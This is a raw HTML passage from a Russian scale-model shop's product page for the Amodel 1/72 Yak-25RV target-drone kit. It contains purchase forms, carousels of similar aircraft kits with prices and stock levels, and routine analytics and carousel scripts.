				<input type="text" name="buy_click_name" id="buy_click_name" placeholder="Введите имя">
			</div>
			<div class="buy_click_input">
				<input type="text" name="buy_click_phone" id="buy_click_phone" placeholder="Введите телефон">
			</div>
			
			<input type="hidden" data-mode="product-list" data-product-id="98773" data-order_tel="" data-order_name="" class="instantorder-btn">
			
			<input type="submit" data-mode="product" data-yaevent="buy_1click_btn" data-yaid="41814074" value="Купить в 1 клик" class="instantorder-btn buy_one_click inProduct">
		
		</form>

	</div>
		<div class="product_text_container">
		<h2 class="another_products_header">
			Подробное описание:		</h2>
		
		
		
				<div class="product_text">
				
				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия" title="AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия" src="/wa-data/public/shop/products/73/87/98773/images/45527/45527.431x382.jpeg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                
    


		
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/amo72212-01-amodel-172-yakovlev-yak-25rv-mishen-ogranichennaya-seriya/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143701 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143701" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/sw72154-sword-1-72-rf-8a-g-photo-recon-crusader/"><img itemprop="image" alt="SW72154 Sword 1/72 RF-8A/G Photo-Recon Crusader" title="SW72154 Sword 1/72 RF-8A/G Photo-Recon Crusader" src="/wa-data/public/shop/products/01/37/143701/images/84081/84081.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/sw72154-sword-1-72-rf-8a-g-photo-recon-crusader/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sw72154-sword-1-72-rf-8a-g-photo-recon-crusader/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143701"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sw72154-sword-1-72-rf-8a-g-photo-recon-crusader/" title="SW72154 Sword 1/72 RF-8A/G Photo-Recon Crusader">SW72154 Sword 1/72 RF-8A/G Photo-Recon Crusader</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93543-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 506 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143701" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143689 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143689" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/sh72345-special-hobby-1-72-smb-2-super-mystere-sa-ar-israeli-storm-in-the-sky/"><img itemprop="image" alt="SH72345 Special Hobby 1/72 SMB-2 Super Mystere Sa’ar–Israeli Storm in the Sky" title="SH72345 Special Hobby 1/72 SMB-2 Super Mystere Sa’ar–Israeli Storm in the Sky" src="/wa-data/public/shop/products/89/36/143689/images/84066/84066.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/sh72345-special-hobby-1-72-smb-2-super-mystere-sa-ar-israeli-storm-in-the-sky/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/sh72345-special-hobby-1-72-smb-2-super-mystere-sa-ar-israeli-storm-in-the-sky/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143689"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/sh72345-special-hobby-1-72-smb-2-super-mystere-sa-ar-israeli-storm-in-the-sky/" title="SH72345 Special Hobby 1/72 SMB-2 Super Mystere Sa’ar–Israeli Storm in the Sky">SH72345 Special Hobby 1/72 SMB-2 Super Mystere ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93531-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 368 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143689" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-holder autobadge-pl product-id-143427" data-product-id="143427" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/shop/h02486-hasegawa-1-72-sr-71-yf-12c-chernyy-drozd-nasa-1971-limited-edition/"><img itemprop="image" alt="H02486 Hasegawa 1/72 SR-71 (YF-12C) Черный Дрозд «NASA 1971» (Limited Edition)" title="H02486 Hasegawa 1/72 SR-71 (YF-12C) Черный Дрозд «NASA 1971» (Limited Edition)" src="/wa-data/public/shop/products/27/34/143427/images/83676/83676.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/h02486-hasegawa-1-72-sr-71-yf-12c-chernyy-drozd-nasa-1971-limited-edition/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/h02486-hasegawa-1-72-sr-71-yf-12c-chernyy-drozd-nasa-1971-limited-edition/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143427"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/h02486-hasegawa-1-72-sr-71-yf-12c-chernyy-drozd-nasa-1971-limited-edition/" title="H02486 Hasegawa 1/72 SR-71 (YF-12C) Черный Дрозд «NASA 1971» (Limited Edition)">H02486 Hasegawa 1/72 SR-71 (YF-12C) Черный Дроз...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93269-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    3 868 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143427" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143034 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143034" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/7044-eduard-1-72-l-39c-albatros-profipack-edition/"><img itemprop="image" alt="7044 Eduard 1/72 L-39C Albatros - ProfiPACK Edition" title="7044 Eduard 1/72 L-39C Albatros - ProfiPACK Edition" src="/wa-data/public/shop/products/34/30/143034/images/83256/83256.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/7044-eduard-1-72-l-39c-albatros-profipack-edition/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/7044-eduard-1-72-l-39c-albatros-profipack-edition/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143034"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/7044-eduard-1-72-l-39c-albatros-profipack-edition/" title="7044 Eduard 1/72 L-39C Albatros - ProfiPACK Edition">7044 Eduard 1/72 L-39C Albatros - ProfiPACK Edi...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92876-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 841 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143034" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142635 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142635" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/kpm0244-kovozavody-prostejov-1-72-fouga-cm-170-magister-other-services/"><img itemprop="image" alt="KPM0244 Kovozavody Prostejov 1/72 Fouga CM-170 Magister Other Services" title="KPM0244 Kovozavody Prostejov 1/72 Fouga CM-170 Magister Other Services" src="/wa-data/public/shop/products/35/26/142635/images/82849/82849.233x182.png"></a>
			<div class="item_one_misc">
				<a href="/shop/kpm0244-kovozavody-prostejov-1-72-fouga-cm-170-magister-other-services/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/kpm0244-kovozavody-prostejov-1-72-fouga-cm-170-magister-other-services/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142635"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/kpm0244-kovozavody-prostejov-1-72-fouga-cm-170-magister-other-services/" title="KPM0244 Kovozavody Prostejov 1/72 Fouga CM-170 Magister Other Services">KPM0244 Kovozavody Prostejov 1/72 Fouga CM-170 ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92477-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 561 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142635" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-142629 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="142629" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/kpm0387-kovozavody-prostejov-1-72-aero-l-159a-alca/"><img itemprop="image" alt="KPM0387 Kovozavody Prostejov 1/72 Aero L-159A Alca" title="KPM0387 Kovozavody Prostejov 1/72 Aero L-159A Alca" src="/wa-data/public/shop/products/29/26/142629/images/82843/82843.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/kpm0387-kovozavody-prostejov-1-72-aero-l-159a-alca/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/kpm0387-kovozavody-prostejov-1-72-aero-l-159a-alca/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="142629"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/kpm0387-kovozavody-prostejov-1-72-aero-l-159a-alca/" title="KPM0387 Kovozavody Prostejov 1/72 Aero L-159A Alca">KPM0387 Kovozavody Prostejov 1/72 Aero L-159A Alca</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92471-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 156 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="142629" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/amo72212-01-amodel-172-yakovlev-yak-25rv-mishen-ogranichennaya-seriya/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/amo72212-01-amodel-172-yakovlev-yak-25rv-mishen-ogranichennaya-seriya/"><img itemprop="image" alt="AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия" title="AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия" src="/wa-data/public/shop/products/73/87/98773/images/45527/45527.233x182.jpeg"></a>
			<div class="item_one_misc">
				<a href="/shop/amo72212-01-amodel-172-yakovlev-yak-25rv-mishen-ogranichennaya-seriya/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/amo72212-01-amodel-172-yakovlev-yak-25rv-mishen-ogranichennaya-seriya/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="98773"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/amo72212-01-amodel-172-yakovlev-yak-25rv-mishen-ogranichennaya-seriya/" title="AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия">AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень,...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-48612-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    2 922 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="98773" />
				<input type="hidden" name="plugin_arrived_skuid" value="48612" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия</div>
  <a itemprop="image" href="/wa-data/public/shop/products/73/87/98773/images/45527/45527.970.jpeg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="2922.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> AMO72212-01 Amodel 1/72 Яковлев Як-25РВ мишень, ограниченная серия	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
